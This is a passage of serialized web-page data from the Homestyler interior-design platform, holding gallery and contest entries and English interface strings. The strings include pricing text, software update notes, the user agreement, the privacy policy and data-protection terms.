e:b,commentsCount:hU,caseId:as},{author:{id:dj,homestylerId:hW,nickName:hX,avatar:hY,stylerMember:b,memberType:d,isHero:b,selectedDesigner:b},authorId:dj,bizType:g,bizId:at,data:{id:at,image:dk,coverAlt:a,firstFrameImage:dk,likeCount:hZ,title:e,initTitle:a,width:j,height:o,imageScale:k,isVideo:b,createTime:1767723499072,updateTime:1767733402516,featureTime:1768550049667,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:aW,feature:f,status:i,contests:[{id:q,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:at,userId:dj,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:f,status:g,needSignUp:c,hasVoted:b,voteRank:fH,voteCount:L,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:at,authorName:hX,authorAvatar:hY,homestylerId:hW,coverUrl:dk,coverAlt:a,name:e,likesCount:hZ,isLike:b,commentsCount:aW,caseId:at},{author:{id:dl,homestylerId:h_,nickName:h$,avatar:ia,stylerMember:b,memberType:d,isHero:h,selectedDesigner:b},authorId:dl,bizType:g,bizId:au,data:{id:au,image:dm,coverAlt:a,firstFrameImage:dm,likeCount:ib,title:ic,initTitle:a,width:j,height:o,imageScale:k,isVideo:b,createTime:1731432913299,updateTime:1731750969092,featureTime:a,recallType:d,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:dn,feature:c,status:i,contests:[{id:cq,winTitle:e,title:Q,orgTitle:Q,toolLimits:[f],designId:au,userId:dl,voteScore:"50",voteTotalCount:hl,isAwarded:b,rank:c,awardType:d,caseFrom:f,status:n,needSignUp:a,hasVoted:b,voteRank:d,voteCount:c,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:au,authorName:h$,authorAvatar:ia,homestylerId:h_,coverUrl:dm,coverAlt:a,name:ic,likesCount:ib,isLike:b,commentsCount:dn,caseId:au},{author:{id:U,homestylerId:be,nickName:bf,avatar:bg,stylerMember:b,memberType:d,isHero:h,selectedDesigner:b},authorId:U,bizType:g,bizId:av,data:{id:av,image:do0,coverAlt:a,firstFrameImage:do0,likeCount:id,title:dp,initTitle:dp,width:j,height:o,imageScale:k,isVideo:b,createTime:1753793981229,updateTime:1767550385831,featureTime:1768550052381,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:S,feature:f,status:i,contests:[{id:q,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:av,userId:U,voteScore:m,voteTotalCount:c,isAwarded:b,rank:c,awardType:d,caseFrom:f,status:g,needSignUp:c,hasVoted:b,voteRank:H,voteCount:M,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:av,authorName:bf,authorAvatar:bg,homestylerId:be,coverUrl:do0,coverAlt:a,name:dp,likesCount:id,isLike:b,commentsCount:S,caseId:av},{author:{id:dq,homestylerId:ie,nickName:if0,avatar:ig,stylerMember:h,memberType:d,isHero:h,selectedDesigner:b},authorId:dq,bizType:g,bizId:aw,data:{id:aw,image:dr,coverAlt:a,firstFrameImage:dr,likeCount:ih,title:ii,initTitle:a,width:j,height:o,imageScale:k,isVideo:b,createTime:1731375857867,updateTime:1731376040472,featureTime:a,recallType:d,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:bh,feature:c,status:i,contests:[{id:cq,winTitle:e,title:Q,orgTitle:Q,toolLimits:[f],designId:aw,userId:dq,voteScore:"19",voteTotalCount:bc,isAwarded:b,rank:c,awardType:d,caseFrom:f,status:n,needSignUp:a,hasVoted:b,voteRank:d,voteCount:c,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:f,fromBizType:g,assetId:aw,authorName:if0,authorAvatar:ig,homestylerId:ie,coverUrl:dr,coverAlt:a,name:ii,likesCount:ih,isLike:b,commentsCount:bh,caseId:aw}],userData:{authorId:r,authorName:y,homestylerId:u,authorAvatar:v,memberType:d,stylerMember:b,publicDesignCount:ac,likedCount:K,follow:b,isTeam:b,caseList:[eW,eZ,e$],medalList:[],selectedDesigner:b,portfolioMember:b,plusMember:a,normalImageUrl:e,name:e}}],fetch:{},error:a,state:{locales:[bi,"it_IT",ij,"ar_SA","fr_FR","pl_PL",ik,il,"de_DE","zh_TW","id_ID","ja_JP","ko_KR","zh_CN"],loadedLocales:[bi],customDomianLocales:[bi,ik,il,ij],locale:bi,serverCookie:{cookie2:V,sessionKey:e},localeMsgs:{en_US:{default:{global:im,Month:in0,Just:iz,Yesterday:iA,min:iB,hr:iC,hrs:iD,success:dt,header:iE,home:iJ,homeNew:iM,mobileHome:iR,mobile:iS,mobileNew:iU,video:iV,gallery:iY,social:i_,contest:jb,pricing:jd,subscription:ju,myDesigns:jv,projectDetail:jz,editProject:jF,mobileDetail:jK,profile:jN,userHome:jQ,story:jR,agreement:jS,privacy:jW,business:jX,learn:jY,videos:kb,faq:kc,contact:kf,myPoints:ki,updates:kn,blog:ko,forum:kp,blogCategory:ks,blogCategoryId:kt,model:ku,openShared:kJ,"design-service":kK},global:im,Month:in0,Just:iz,Yesterday:iA,min:iB,hr:iC,hrs:iD,success:dt,header:iE,home:iJ,homeNew:iM,mobileHome:iR,mobile:iS,mobileNew:iU,video:iV,gallery:iY,social:i_,contest:jb,pricing:jd,subscription:ju,myDesigns:jv,projectDetail:jz,editProject:jF,mobileDetail:jK,profile:jN,userHome:jQ,story:jR,agreement:jS,privacy:jW,business:jX,learn:jY,videos:kb,faq:kc,contact:kf,myPoints:ki,updates:kn,blog:ko,forum:kp,blogCategory:ks,blogCategoryId:kt,model:ku,openShared:kJ,"design-service":kK,el:{colorpicker:{confirm:I,clear:kM},datepicker:{now:"Now",today:"Today",cancel:p,clear:kM,confirm:I,selectDate:"Select date",selectTime:"Select time",startDate:"Start Date",startTime:"Start Time",endDate:"End Date",endTime:"End Time",prevYear:"Previous Year",nextYear:"Next Year",prevMonth:"Previous Month",nextMonth:"Next Month",year:e,month1:io,month2:ip,month3:iq,month4:ir,month5:ds,month6:is,month7:it,month8:iu,month9:iv,month10:iw,month11:ix,month12:iy,week:"week",weeks:{sun:"Sun",mon:"Mon",tue:"Tue",wed:"Wed",thu:"Thu",fri:"Fri",sat:"Sat"},months:{jan:"Jan",feb:"Feb",mar:"Mar",apr:"Apr",may:ds,jun:"Jun",jul:"Jul",aug:"Aug",sep:"Sep",oct:"Oct",nov:"Nov",dec:"Dec"}},select:{loading:kN,noMatch:dU,noData:dV,placeholder:kO},cascader:{noMatch:dU,loading:kN,placeholder:kO,noData:dV},pagination:{goto:"Go to",pagesize:"\u002Fpage",total:"Total {total}",pageClassifier:e},messagebox:{title:"Message",confirm:I,cancel:p,error:"Illegal input"},upload:{deleteTip:"press delete to remove",delete:z,preview:jG,continue:"Continue"},table:{emptyText:dW,confirmFilter:Y,resetFilter:aF,clearFilter:aG,sumText:"Sum"},tree:{emptyText:dW},transfer:{noMatch:dU,noData:dV,titles:["List 1","List 2"],filterPlaceholder:"Enter keyword",noCheckedFormat:"{total} items",hasCheckedFormat:"{checked}\u002F{total} checked"},image:{error:"FAILED"},pageHeader:{title:kP},popconfirm:{confirmButtonText:bw,cancelButtonText:kQ},empty:{description:dW}},"livingroom.key10":"simple modern living room ideas","publish.design.location.private.desc":"Do not display your location","autorenew.column2":"Auto-renewal ensures the usage of your membership without interruption, and you could cancel anytime.",feed_filtrr_nal:"Professional","pricing2.adremove":"Ads Removal","agreements.language":"Language：In the event of any discrepancy or inconsistency between the English version of this agreement and versions in other languages, the English version shall prevail as the definitive and binding version.","pricing2.basic4":"4K Render needs to be purchased each time","pricing2.buttontooder":"Go to the \"My Orders\" page","pricing2.team5":kR,"model.alltags":"All Tags","paypal.stepone":"Choose a proper plan and make the purchase by PayPal or through our official store on AliExpress.com.","profile.prefernotsay":"Prefer not to say","livingroom.key1":"living room ideas 2026","gallery.badgehov":"Won {award} in the contest of {contestName}",web_community_post1:by,"learn2.joincommu":"Join Our Community and explore more","mysub.10kpano":G,"update.V46title4":kS,"web.toms.point4.ctn":"Homestyler will maintain an incident response plan and follow documented incident response policies including data breach notification to Data Controller without undue delay where a breach is known or reasonably suspected to affect User Personal Data.","update.V3content3":"1) Add intelligent light templates in day and night.\u003Cbr\u002F\u003E\r\n2) Update more options of 360 degree HDRI environment\u002Fbackground in both day and night.\u003Cbr\u002F\u003E\r\n3) Allow adjustment on the brightness and rotation angle of environment images.\u003Cbr\u002F\u003E\r\n4) Support uploading your own HDRI environment images.\u003Cbr\u002F\u003E\r\n5) Upgrade sunlight settings with softness and auto position.\u003Cbr\u002F\u003E\r\n6) Add intensity setting for Color Bleeding and Ambient Occlusion.\u003Cbr\u002F\u003E\r\n7) Add more options of spotlight, allowing a more customized lighting set-ups.\u003Cbr\u002F\u003E\r\n8) Allow hightlight and color setting for each light source.\u003Cbr\u002F\u003E\r\n9) Enhance the rendered effect on shadows, allowing the render to be more natural.\u003Cbr\u002F\u003E\r\n",web_community_gocollection:"Go to collection","web.useragreement.point5.ctn":"5.1 You can sign in to Homestyler Platform through Homestyler user account and third-party website account, including Facebook, Google, Twitter, or you can enjoy limited services such as browsing and information review as an anonymous user.\u003Cbr\u003E5.2 You can create a Homestyler user account by signing up online. You are responsible for all activities that occur under your Homestyler user account. Please notice that registering a Homestyler user account does not mean that you can use all the services provided by Homestyler Platform.\u003Cbr\u003E5.3 You reserve the right to terminate your Homestyler user account. When you decide not to use your Homestyler user account, you shall first confirm that there are no unexpired tasks under your Homestyler user account. At the same time, you may withdraw all available funds (if any) from your Homestyler user account or issue other legal payment orders, and apply to cancel your Homestyler user account to Homestyler Group after paying off all the service fees. After the manual approval of Homestyler Group, your user account will be officially canceled.\u003Cbr\u003E5.4 If your Homestyler user account is closed (whether by you or us), a few things will happen. First, your right to use the Homestyler user account will stop immediately. Second, we will delete all the data associated with your Homestyler user account or will otherwise disassociate it from you and your Homestyler user account, unless we are required by applicable laws to keep it, return it, or transfer it to you or a third party identified by you.","livingroom.key3":"home decor ideas for living room","web.dpa.point7.ctn2":"If User discovers any errors or violations in the data protection terms when checking their personal rights, they should immediately notify Homestyler in full.",homepage_designer:"Trending Designers","pricing2.videorenderhov":"You can generate walkthrough videos with growing effect - the best way to impress your clients or surprise your social media.","checkin.card.date":"Check-in on {d}th day of {y} for rewards.","pointrecord.hdtop":"HD Topview Image","web.privacypolicy.point12.ctn":"You can contact us by sending emails to \u003Ca href=\"mailto:homestyler-support@service.alibaba.com\"\u003Ehomestyler-support@service.alibaba.com\u003C\u002Fa\u003E.","pointrecord.hdaerialback":"Coins Refund: HD Aerial Image rendering failed","Homestyler.footer2v1":"3D Floor Planner","pricing2.title1":"Choose a plan that's best for you",style_eclecticism:"eclecticism",case_detail_cover_alt:"A 3D rendering of a {style} {room} with {models}",category_decorative_painting:"Decorative Painting","update.v50title3":"3. Construction drawings",category_shower_head:"Shower Head","livingroom.key8":"interior decoration ideas for living room","mgm.bannerbutton":Z,"styler.yes":bw,"mysub.basic3":kT,"coupon.enter":"Please enter the code","activity.popbutton2":kU,"mgm.rule3":"The referral gift can be accumulated for EVERY friend who signs up.","pricing2.retouch":kV,web_community_closedmodels:kW,"publish.design.description.placeholder":"Detail your experience and thoughts.","add.light.point3.btn":"Exit","webpage.learn":"LEARN","update.v43title1":aH,"pointrecord.2kaerial":"2K Aerial Image","model.detailfilter":"Model Categories","tool.abtest.rightbtnc":dv,"m.seeTranslation":kX,"survey.redeemsuccess":"Rewarded Survey","update.v43title":"Homestyler Floor Planner Version 4.0.3","mobileios.text2":"Best 3D home interior graphic design app free - Homestyler","update.V45content2":"2.1【Full House Furnishing】Customize Ceiling, Wall and Floor now supports the use of material brush. \u003Cbr\u002F\u003E\r\n2.2【Full House Furnishing】Customize Ceiling and Floor function has expanded the extrusion size range to more than 2000mm. \u003Cbr\u002F\u003E\r\n","publish.design.location.try.again":"Reposition","update.v50title1":aH,"styler.error3":"You have inadequate coins.","point.perproject":"per project",category_dining_table:"Dining Table","web.toms.point2.ctn2":"Homestyler provides Multi-Factor Authentication (MFA) for accessing sensitive information, for example, a password as the first verification factor and an email verification code or a phone verification as the second. Through STS (security token service), the system can issue temporary access credentials for a limited period of time.","profile.q1ans9":"School Student","point.befeatured":"Project get featured in the Gallery","livingroom.key13":"beautiful living room ideas",room_type_library:"library","gallerylist.subtitle":"Showcase of your most creative [Room Decor Ideas & Interior Design Inspirations]","m.shareWhatComment":"What to comment","share.journey.day":"Days",category_wardrobes:"Wardrobes","pricing2.membermgt":kY,style_mid_century_modern:"mid-century modern","styler.stylernum6":"Include 80 AI credits per month","pricing2.lightmixhov":"Real-time Lightmix allows you to adjust different light sources with real-time preview, and create a lighting template for rendering setup, without the need to re-render.",creditsMon:" credits\u002F month","Homestyler.footer5v1":"Facebook","pricing.bannersept3":"Launching Promotion:","challenge.share.detail.tdktitle":"{challengeName} Design Inspiration","mysub.540video":"540p Video","web.privacypolicy.point3.title":"C. DISCLOSURE OR SHARING OF PERSONAL DATA","m.designs":W,"pricing.bannersept2":"Five Days Only - From 3rd to 8th September",web_tool_challenge_button:"Edit Project Details","m.likeTitle":dX,"mobileios.title":"Room planner layout app & Home decor app ios iphone-Homestyler","contact.subject":"Subject","web.dpa.point6.ctn5":"Homestyler should notify Users without delay of any interference or violation of data protection regulations, as well as any suspected violation of data protection or misconduct by employees when processing personal data. This applies particularly to any notification obligations of Users under Articles 33 and 34 of GDPR. Homestyler ensures that, if necessary, appropriate support will be provided to Users to fulfill their obligations under Articles 33 and 34 of GDPR (GDPR Articles 28 [3] [2] [f]). Homestyler can only issue notifications to Users in accordance with Article 33 or Article 34 of GDPR upon their prior instructions.","gallery.more":aI,"pricing2.8k12kpano":"8K\u002F12K Panorama","web.useragreement.point8.ctn3":"8.3 You agree and warrant that the use of Homestyler Platform is subject to this Agreement and related business rules and controls, and may not be used to engage in, including but not limited to the following acts, or to facilitate the following acts:\u003Cbr\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(1) Providing information for real-name authentication without authenticity, completeness or accuracy;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(2) Transferring, selling, renting, lending or sharing your Homestyler user account with others;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(3) Conducting any damage or attempt to damage the security of the network, including but not limited to viruses, trojans, malicious code, phishing, malicious scanning, illegal intrusion, unauthorized access, etc.;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(4) Conducting any change or attempt to change the system configuration provided by Homestyler Platform or to compromise the security of Homestyler Platform;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(5) Deleting all copyright information of Homestyler Platform, conducting reverse engineering, reverse compiling, reverse compiling of Homestyler Platform, or trying to find the software source code of Homestyler Platform in other ways;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(6) Copying, changing, modifying, linking to Homestyler Platform commercially, or creating any derivative works or products, or using plug-ins, plug-ins or unauthorized tools to access, interfere with, or affect Homestyler Platform;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(7) Accessing or trying to access our Homestyler Platform through web crawlers or other automatic methods, or violate robots.txt or similar files in Homestyler Platform;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(8) Using, leasing, lending, copying, modifying, linking, reprinting, compiling, publishing, or establishing mirror sites of data related to Homestyler Platform commercially;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(9) Conducting any operation done out of malice, or which may damage any rating or comment on Homestyler Platform, and any act that may affect the integrity or accuracy of Homestyler Platform;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(10) Using technology or other methods to destroy and disrupt the operation of Homestyler Platform and the use of Homestyler Platform by other users;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(11) Circumventing any restrictions on access to or availability of Homestyler Platform;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(12) Infringing upon the rights of others or engage in activities that violate the privacy or data protection rights of others;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(13) Helping others break these rules.\u003C\u002Fp\u003E","styler.plans":"Our Plans","profile.q1ans5":"Kitchen & Bath Designer","point.addition":"Addition","web.dpa.point9.title":"Clause 9. Obligation of assistance",header_navbar_community:bz,"pricing2.3free":"3 Free Trial",app_sparkideas:"Spark Ideas, Design Brilliance","publish.design.add.norelated":"No related models found\n","paypal.remark2":"To request an invoice, please send the Order ID and your billing information to {email}",web_featured:kZ,web_community_see_translation_original:k_,"pricing.faqanswer2":k$,web_community_imagetext:"Image & Text","pricing2.sub":"Subscription Agreement","web.privacypolicy.title":"Privacy Policy","profile.q2ans3":"design for my clients in full time","pricing2.master1":"Everything in Pro, plus:","styler.contactbutton":dR,gallery_title:"Best Interior Design Ideas in {year}","web.privacypolicy.point12.title":"M. HOW TO CONTACT US",web_community_sharedilemmas:"Share your design dilemmas & discoveries","mgm.invitehistory":"Invited","styler.faqque2":"Can I use the paid models when my Styler membership expires?","paypal.action":"Action","m.all":aG,"pricing2.team3":"Unlimited image rendering","mgm.rule2":"You will earn additional 20 coins for the completion of the referral task for each friends invited.","Homestyler.footer2v7":dT,"pricing2.error1":"Cannot Purchase - You have already subscribed to the automatic renewal of PRO membership.","rank-hel":"Your friend is not on the ranking, hurry up and give him a like to help him rise!","styler.unlockfail":"Fail to unlock!","web.dpa.point4.ctn1":"Some Offerings permit You to collaborate with others, including sharing or publishing Your Content. If You choose to share or publish Your Content, others may be able to use, sell, reproduce, modify, distribute, make available, display, transmit and communicate Your Content, and suspending or terminating access will not delete or inhibit access to any of Your Content that was earlier shared or published. If You do not want others to have any such access or any of those rights, do not use the sharing, publishing, or other collaboration features of the Offerings and set Your permissions accordingly.","autorenew.firstmon":"for first month","update.V46title2":"2.Full house furnishing","learn2.userguide":"User Guides","publish.design.panel.post":by,"web.useragreement.point9.ctn":"9.1 In view of the particularity of the network service, Homestyler may adjust or terminate some or all of the services of Homestyler Platform at any time with justified reasons. However, Homestyler Group will inform you as soon as possible so that you can make backups of your data and business adjustments to protect your legal rights. If the changed, discontinued or terminated network service is our free product, Homestyler Group does not need to notify the user or assume any responsibility to any user or any third party. These justifications include the following:\u003Cbr\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(1) Regular maintenance, such as examination, maintenance, and upgrade of Homestyler Platform or related equipment on a regular or irregular basis for the provision of more complete services to users;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(2) Force majeure, including but not limited to natural disasters, government actions, policy adjustments, laws and regulations’ adjustments, strikes and unrest or infectious diseases;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(3) Basic operation fault, including but not limited to the technical adjustment of the telecommunications sector, the destruction of the telecommunications\u002Fpower line by others, and the installation, modification and maintenance of telecommunications network\u002Fpower resources by any third party;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(4) Network security incidents, such as computer viruses, trojans or other malicious programs and hacking attacks;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(5) The improper operations or the failures of your computer software, systems, hardware and communication lines;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(6) The non-authorized use of Homestyler Platform by users;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(7) Other situations that are not caused by Homestyler Group, or can not be controlled or reasonably foreseen by Homestyler Group.\u003C\u002Fp\u003E","pricing.topview":"{type} Top View Image","update.v43content3":"3.1【Video】Added time frame management in the advanced mode of video rendering. \u003Cbr\u002F\u003E\r\n3.2【Render】Supported changing room names in 720°Virtual Tour.\u003Cbr\u002F\u003E\r\n3.3【Render】Allowed remark on renders. \u003Cbr\u002F\u003E\r\n3.4【Render-Member Exclusive】Optimized watermark removal process.\u003Cbr\u002F\u003E\r\n3.5【Render-Member Exclusive】Supported for upgrading resolution after Lightmix.\u003Cbr\u002F\u003E\r\n3.6【Render-Member Exclusive】Added color temperature adjustment in Lightmix.\u003Cbr\u002F\u003E\r\n3.7【Render-Member Exclusive】Supported saving the Lightmix parameters as lighting template for further rendeirng.\u003Cbr\u002F\u003E\r\n\u003Cbr\u002F\u003E\r\nRead the detailed introduction&tutorial: \u003Ca href='https:\u002F\u002Fwww.homestyler.com\u002Fblog\u002F1334'\u003Ewww.homestyler.com\u002Fblog\u002F1334\u003C\u002Fa\u003E\r\n","Homestyler.footer.news":"News","styler.error2":"You have already unlocked this model collection\u002Fpackage.","contact.subject1":"Tell us how to make Homestyler better",web_newmessage:"You have a new message","pricing.subscription.point5":"5. \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ETermination\u003C\u002Fspan\u003E: You can cancel your Homestyler service subscription or reduce the number of accounts accessing Homestyler services at any time through the subscription interface before the end of the first subscription term or any subsequent subscription term. Such cancellations or reductions shall be effective in the following subscription term after the expiration of the current subscription term. Under no circumstances shall you be entitled to get the refund for the payment you paid to Homestyler or to reduce fees payable to Homestyler as of the date of termination. In the event that you want to cancel your Homestyler account, all effective subscriptions included in the corresponding account will be cancelled as well and cannot be recovered in any cases, and you will not get the refund for the cancelled subscription.  ",community_try:la,"web.toms.point7.ctn1":"Homestyler will maintain measures meant to identify, manage, mitigate and\u002For remediate vulnerabilities within Homestyler desigining environments.",project_total:"Project Total:","model.fitlerfree":aJ,"navibar.membership":bA,"web.toms.point3.ctn":"Homestyler utilizes real-time monitoring tools to detect unauthorized access attempts and provides offline audits through a big data platform.","pricing2.createmultifrhov":"You could create floor plans with multi-floor: support adding extra floors to an existing plan or starting from scratch with a multi-floor design",web_no_message:"You have no new messages",web_community_userprivate:"This user has set their collections to private.","pointrecord.2knorm":"2K Normal Image","update.v41content3":"3.1【Tile Flooring】The angle of the floor tiles supports quick rotation by pressing the \"space bar\" to rotate 45 degrees clockwise each time.\u003Cbr\u002F\u003E ","paypal.aepay":"Buy through AliExpress","pricing2.todomoretasks":"to do more taskes.","banner.joinbubble":"Free welcome gift for you!",category_floor_lamps:"Floor Lamps","web.useragreement.point8.ctn5":"8.5 When Homestyler Group take measures under Article 8.4, Homestyler Group will provide you with a complaint channel, which will be notified by email, message, SMS or your phone.","navibar.signin":"Sign In","pointrecord.norecords":"No records yet.",web_community_remaincollections:"Delete? Posts will remain in collections","update.V46title5":lb,style_oriental:"oriental","web.privacypolicy.point1.title":"A. COLLECTION OF INFORMATION","styler.stylernum2":"Access to all free packages with no charge in coins","pointrecord.1080video":"1080p Video Rendering","contact.first":jO,"point.tilefloor":"Create your first tile flooring","styler.stylernum4":"Free access to all paid template designs","m.allcollected":"All your collections are in the collection",GY_landingpage_user:"User","Homestyler.footer5v5":"Twitter","web.useragreement.point5.title":"5. Your Account","m.shareViewInApp":"View in Homestyler APP","styler.freeforstyler":"Open in design tool","workspace.myDesigns.goDesign":"Go to Design",web_community_publishmylike:"Publish my liked designs",case_detail_title:"{designName} created by {authorName} on Homestyler","web.privacypolicy.point9.title":"I. Legal Basis for Data Processing",web_community_designs:W,"pricing.faqanswer6":"The initial discounted price is only available to first-time purchasers of auto renew subscription-based paid membership products (including Styler, Pro, and Master Membership). If you have previously purchased Auto Renew subscription-based products (\"valid purchase\" means payment is confirmed), you can still take advantage of the Auto Renew discounted price compared to a single purchase (e.g. Pro Membership, Monthly Auto Renew at $19 per month), but you will not be able to take advantage of the Auto Renew first-time offer. ","profile.q2ans1":"design and create as a hobby",template_video:"Video Template  ","pricing.faqanswer5":"Yes, please reach out to us through email with details: (\u003Ca href=\"mailto:homestyler-support@service.alibaba.com\"\u003Ehomestyler-support@service.alibaba.com\u003C\u002Fa\u003E)","publish.design.post.error":"Publishing failed. Please try again","profile.q1ans10":"School Teacher","update.V46content2":"2.1【Full house furnishingFaces created in Customize Ceiling, Wall, Floor and Tile Flooring support axial array.\u003Cbr\u002F\u003E\r\n2.2【Full house furnishingFaces created in Customize Ceiling, Wall, Floor and Tile Flooring support continuous offset.\u003Cbr\u002F\u003E","pricing.bannerFirstMon2":"Starts from $4.9 for the first month. Cancel Anytime!","header.myWorkspace":"My Workspace",template_tip_insufficient_video:"Your video entitlement duration is insufficient.","update.v50time":"Published March 24, 2023",app_feed_filter_null:"No content, check other options！","livingroom.key5":"kitchen and living room ideas","styler.styler3":"with different billing options","model.addtofav":"Collect to My Fav","signup.friendremind":"Hi, I'm {name}! Join now and we both get free 4K renders! You can also get a $19.9 Welcome Gift!","learn2.title":bB,"update.v42content4":"4.1【Render】Supported Batch Watermark Removal（Member Exclusive）.\u003Cbr\u002F\u003E  \r\n4.2【Render】Render editor supports \"depth of field effect\"（Member Exclusive）.\u003Cbr\u002F\u003E  \r\n4.3【Render】Normal pictures added Auxilary lines.\u003Cbr\u002F\u003E  \r\n4.4【Render】Added 15 kinds of \"Spot Light\".\u003Cbr\u002F\u003E  \r\n4.5【Render】Added opening animation to panorama.\u003Cbr\u002F\u003E  \r\n\u003Cbr\u002F\u003E\r\nRead the detailed introduction&tutorial: \r\n\u003Ca href='https:\u002F\u002Fwww.homestyler.com\u002Fblog\u002F1298'\u003Ewww.homestyler.com\u002Fblog\u002F1298\u003C\u002Fa\u003E","activity.6christmas":"Christmas Room Contest: Design the lovely Christmas tree-shaped floor plan to celebrate the coming Christmas! The best way to celebrate the holiday season! (Duration:2021.12.09 - 12.24)","web.privacypolicy.point9.ctn":"We process personal information for the purposes set out in this Privacy Policy. Our legal basis to process for processing your personal information will depend on the personal information concerned and the specific context in which we collect it but will include where it is:\u003Cbr\u003Ea) necessary for the performance of contract between you and Homestyler (for example, to provide you with the services you request and to identify and authenticate you so you may use the Platform);\u003Cbr\u003Eb) necessary to comply with legal requirements (for example, to comply with applicable accounting rules and to make mandatory disclosures to law enforcement);\u003Cbr\u003Ec) necessary for our legitimate interests and not overridden by your rights; and\u002For where it is based on your consent.\u003Cbr\u003EIf we collect and use your personal information in reliance on our legitimate interests (or those of any third party), this interest will normally be to operate our Platform and services, manage our relationship with you and communicate with you as necessary to provide our services to you and for our legitimate commercial interest, for instance, when responding to your queries, improving our Platform and our services, undertaking marketing, or for the purposes of ensuring the security of our Platform and services and detecting or preventing illegal activities such as fraud. We may have other legitimate interests and if appropriate we will make clear to you at the relevant time what those legitimate interests are.\u003Cbr\u003EIf we ask you to provide personal information to comply with a legal requirement or to enter into a contract with you, we will make this clear at the relevant time and advise you whether the provision of your personal information is mandatory or not (as well as of the possible consequences if you do not provide your personal information). In some instances, you may be required to provide us with personal information for processing as described above, in order for us to be able to provide you all of our services, and for you to use all the features of our Platform.\u003Cbr\u003EIf you have questions about or need further information concerning the legal basis on which we collect and use your personal information, please contact us using the contact details provided under section \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EM. HOW TO CONTACT US \u003C\u002Fspan\u003E below.","update.v44title":"Homestyler Floor Planner Version 4.0.4",style_coastal:"coastal","web.toms.point2.ctn1":"Homestyler maintains policies and standards for accounts and passwords to protect user information. Industry-standard cryptographically strong hashing algorithms are implemented prior to storing user passwords or credentials,like salted hashing algorithm etc.All data design follows the regulatory foundation of GDPR: Privacy by design.",web_postedde:"Posted comment deleted","pricing2.payfailctn":"We have hereby prepared some common reasons for the PayPal payment failure:\u003Cbr\u002F\u003E\r\n1. If more than one card is bound, you can click \"change preferred payment method\" to see if other cards can be paid normally;\u003Cbr\u002F\u003E\r\n2. The card issuer is unable to obtain the authorization request from PayPal or blocks the payment application, and you would need to contact the card issuer for assistance;\u003Cbr\u002F\u003E\r\n3. The card has not activated the online payment service;\u003Cbr\u002F\u003E\r\n4. The payment limit of the card is exceeded;\u003Cbr\u002F\u003E\r\n5. The network environment is unstable, such as IP change caused by opening VPN.\u003Cbr\u002F\u003E\r\n\u003Cbr\u002F\u003E\r\nIt is recommended that you go to our Pricing Page and try again after completing the above troubleshooting. If you still cannot proceed with payment, please email our customer service: homestyler-support@service.alibaba.com","contact.firstblank":"Input first name","update.V3title1":"1. New Design Features","styler.faqanswer1":"If you purchase the Styler membership, you shall use all the free and paid model packages and template designs for free with no point charged while your membership remains valid. If you purchase a model package alone, then you shall use the models included for unlimited times under your Homestyler account.","projectdetail.tdktitle":"{style} {color} {designName} design ideas & pictures ({area} sqm)-Homestyler","mysub.welcomegift":lc,"learn.youtube":"Youtube Channel","pricing2.cancelauto":"Cancel Auto Renew","publish.image.choose.sub.title":"Only designs with regular renderings are supported","styler.basicnum5":"Upload your own 3D models & 2D texture","Homestyler.footer1v2":iF,"web.privacypolicy.point8.title":"H. CHANGES TO THIS PRIVACY POLICY",web_community_pubilshdesign:"Publish Design to Community","pricing2.error10":"You have subscribed to the automatic renewal of STYLER membership. If you need to change the plan, please go to \"My Subscription\" to cancel the current plan before purchasing.","m.reload":"Reload","learn2.notsatisfy":"Not satisfied with the results?","livingroom.key7":"living room decor inspiration","purchase.infinity.hover":"Unlock infinite design possibilities with a one-time payment for Infinity membership—just three years' worth of fees for endless benefits!","publish.post.story":"Post a story ",feed_filter_works:"Choose 'Professional' to see more specialized design works, or 'Diverse' to discover more creative or non-design content.","publish.design.upload.tips":"Drag to reorder","pricing.subscription.point1":"1. \u003Cspan style=\"font-family: 